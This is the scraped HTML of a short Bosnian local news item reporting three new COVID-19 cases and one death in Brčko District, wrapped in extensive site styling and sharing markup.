                                    <a href="https://cdn.radiosrebrenik.ba/Brcko-1.jpg" data-caption="??????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????">
                                    
                                    <img fetchpriority="high" width="696" height="462" class="entry-thumb td-modal-image" src="https://cdn.radiosrebrenik.ba/Brcko-1-696x462.jpg" srcset="https://cdn.radiosrebrenik.ba/Brcko-1-696x462.jpg 696w, https://cdn.radiosrebrenik.ba/Brcko-1-300x199.jpg 300w, https://cdn.radiosrebrenik.ba/Brcko-1-1024x680.jpg 1024w, https://cdn.radiosrebrenik.ba/Brcko-1-150x100.jpg 150w, https://cdn.radiosrebrenik.ba/Brcko-1-768x510.jpg 768w, https://cdn.radiosrebrenik.ba/Brcko-1-1068x709.jpg 1068w, https://cdn.radiosrebrenik.ba/Brcko-1-633x420.jpg 633w, https://cdn.radiosrebrenik.ba/Brcko-1.jpg 1205w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Brcko-1"/>
                                    </a><figcaption class="tdb-caption-text">??????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_131 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_131">
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_131,.tdi_131>p,.tdi_131 .tdb-block-inner>p,.wp-block-column>p{font-family:Rubik!important;font-size:15px!important;line-height:1.8!important}.tdi_131 h1{font-family:Rubik!important;font-weight:500!important}.tdi_131 h2{font-family:Rubik!important;font-weight:500!important}.tdi_131 h3:not(.tds-locker-title){font-family:Rubik!important;font-weight:500!important}.tdi_131 h4{font-family:Rubik!important;font-weight:500!important}.tdi_131 h5{font-family:Rubik!important;font-weight:500!important}.tdi_131 h6{font-family:Rubik!important;font-weight:500!important}.tdi_131 li{font-family:Rubik!important;font-size:15px!important}.tdi_131 li:before{margin-top:1px;line-height:15px!important}.tdi_131 .tdb-block-inner blockquote p{font-family:Rubik!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}.tdb_single_content .id_ad_content-horiz-left{margin-right:0}.tdb_single_content .id_ad_content-horiz-right{margin-left:0}.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_131,.tdi_131>p,.tdi_131 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}@media (max-width:767px){.tdi_131,.tdi_131>p,.tdi_131 .tdb-block-inner>p,.wp-block-column>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="680" src="https://www.radiosrebrenik.ba/wp-content/uploads/Brcko-1-1024x680.jpg" alt="" class="wp-image-40196" srcset="https://cdn.radiosrebrenik.ba/Brcko-1-1024x680.jpg 1024w, https://cdn.radiosrebrenik.ba/Brcko-1-300x199.jpg 300w, https://cdn.radiosrebrenik.ba/Brcko-1-150x100.jpg 150w, https://cdn.radiosrebrenik.ba/Brcko-1-768x510.jpg 768w, https://cdn.radiosrebrenik.ba/Brcko-1-696x462.jpg 696w, https://cdn.radiosrebrenik.ba/Brcko-1-1068x709.jpg 1068w, https://cdn.radiosrebrenik.ba/Brcko-1-633x420.jpg 633w, https://cdn.radiosrebrenik.ba/Brcko-1.jpg 1205w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption>??????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????</figcaption></figure>



<p><strong>U posljednja 24 sata u Brčko distriktu su registrovana još tri slučaja zaraze, kao i jedan smrtni slučaj.</strong></p>



<p>Među novozaraženima su dvije muške osobe i jedna ženska, a preminula je pacijentica starije životne dobi, 88 godina, s teškom kliničkom slikom i brojnim komorbiditetima .</p>



<p>U Brčkom je do sada registrovano 139 pozitivnih na korona virus, a zabilježeno je osam smrtnih slučajeva.</p>



<p>Do sada se oporavilo 25 osoba.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_136{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_137  td-pb-border-top td_block_template_1" data-td-block-uid="tdi_137">
<style>.tdi_137 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_137" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Dijeliti</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fu-brckom-jos-tri-osobe-pozitivne-jedna-preminula%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=U+Br%C4%8Dkom+jo%C5%A1+tri+osobe+pozitivne%2C+jedna+preminula https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="Viber"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=U+Br%C4%8Dkom+jo%C5%A1+tri+osobe+pozitivne%2C+jedna+preminula %0A%0A https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=U Brčkom još tri osobe pozitivne, jedna preminula&body=https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U+Br%C4%8Dkom+jo%C5%A1+tri+osobe+pozitivne%2C+jedna+preminula&url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fu-brckom-jos-tri-osobe-pozitivne-jedna-preminula%2F" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.radiosrebrenik.ba/u-brckom-jos-tri-osobe-pozitivne-jedna-preminula/" title="Copy URL"><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_137" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_139  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_139{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_140 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_140">
<style>.tdi_140{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_140 .td-module-container{display:flex;flex-direction:column}.tdi_140 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_140 .td-image-container{display:block;order:0}.ie10 .tdi_140 .next-prev-title,.ie11 .tdi_140 .next-prev-title{flex:auto}.tdi_140 .tdb-next-post a{color:#000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_140 .tdb-next-post:hover a{color:#d33}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.radiosrebrenik.ba/u-tk-53-novozarazene-osobe-jedna-preminula/">U TK 53 novozaražene osobe, jedna preminula</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Naredni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.radiosrebrenik.ba/i-danas-zutoupozorenje-zbog-vremenskih-neprilika/">I danas žutoupozorenje zbog vremenskih neprilika</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_141 tdb-content-vert-top td-pb-border-top td_block_template_1" data-td-block-uid="tdi_141">
<style>@media (max-width:767px){.tdi_141{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all .2s;transition:all .2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_141{padding:20px;border:1px solid #ededed}.tdi_141 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_141 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_141 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_141 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_141 .tdb-social-item i.td-icon-twitter,.tdi_141 .tdb-social-item i.td-icon-linkedin,.tdi_141 .tdb-social-item i.td-icon-pinterest,.tdi_141 .tdb-social-item i.td-icon-blogger,.tdi_141 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_141 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_141 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_141 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_141 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_141{padding:15px;border:1px solid #ededed}.tdi_141 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_141 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_141 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_141 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_141{border:1px solid #ededed}.tdi_141 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_141 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.radiosrebrenik.ba/author/admin/" class="tdb-author-photo" title="admin"></a><div class="tdb-author-info"><a href="https://www.radiosrebrenik.ba/author/admin/" class="tdb-author-name">admin</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_142 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block" data-td-block-uid="tdi_142">
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_142 .td-block-title>*:before,.tdi_142 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_142{margin-bottom:40px!important}}</style>
<style>.tdi_142 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_142 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_142 .td_module_flex_1{padding-bottom:0;margin-bottom:0}.tdi_142 .td_module_flex_1 .td-module-container:before{bottom:-0;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_142 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_142 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_142 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_142 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_142 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_142 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_142 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_142 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_142 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_142 .td_module_flex_1 .td-image-container,.ie11 .tdi_142 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_142 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_142 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_142 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.2)}body .tdi_142 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.2)}.tdi_142 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_142 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_142 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_142 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_142 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_142 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_142 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_142.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_142 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_142 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_142 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_142 .td_module_flex_1 .td-post-category{padding:0;background-color:rgba(255,255,255,0);color:#fff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_142 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_142 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_142 .td_module_flex_1 .td-excerpt{display:none}.tdi_142 .td_module_flex_4 .td-excerpt{display:none}.tdi_142 .td_module_flex_1 .td-author-date{display:none}.tdi_142 .td_module_flex_4 .td-author-date{display:none}.tdi_142 .td_module_flex_1 .td-post-author-name{display:none}.tdi_142 .td_module_flex_4 .td-post-author-name{display:none}.tdi_142 .td_module_flex_1 .td-post-date,.tdi_142 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_142 .td_module_flex_4 .td-post-date,.tdi_142 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_142 .td_module_flex_1 .entry-review-stars{display:none}.tdi_142 .td_module_flex_1 .td-icon-star,.tdi_142 .td_module_flex_1 .td-icon-star-empty,.tdi_142 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_142 .td_module_flex_4 .entry-review-stars{display:none}.tdi_142 .td_module_flex_4 .td-icon-star,.tdi_142 .td_module_flex_4 .td-icon-star-empty,.tdi_142 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_142 .td_module_flex_1 .td-module-comments{display:none}.tdi_142 .td_module_flex_4 .td-module-comments{display:none}.tdi_142 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_142 .td_module_flex_1 .td-module-title a{color:#fff}.tdi_142 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_142 .td_module_flex_1 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_142 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_142 .td-block-title a,.tdi_142 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_142 .td-load-more-wrap a{font-family:Rubik!important}html:not([class*='ie']) .tdi_142 .entry-thumb:after{background:rgba(112,204,63,.3)}@media (min-width:767px){.tdi_142 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_142 .td_module_wrap{float:right}.tdi_142 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_142 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_142 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_142 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_142 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_142 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_142 .td_module_flex_1 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_142 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_142 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_142 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_142 .td_module_flex_1 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td-block-title a,.tdi_142 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_142 .td_module_wrap{padding-left:0;padding-right:0}.tdi_142 .td_block_inner{margin-left:-0;margin-right:-0}.tdi_142 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_142 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_142 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_142 .td_module_flex_1 .td-image-container,.ie11 .tdi_142 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_142 .td_module_flex_1 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_4 a{transition:all .1s ease;-webkit-transition:all .1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_142 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_142 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_142=new tdBlock();block_tdi_142.id="tdi_142";block_tdi_142.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"next_prev","f_more_font_family":"712","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"VIJESTI","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-40195","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","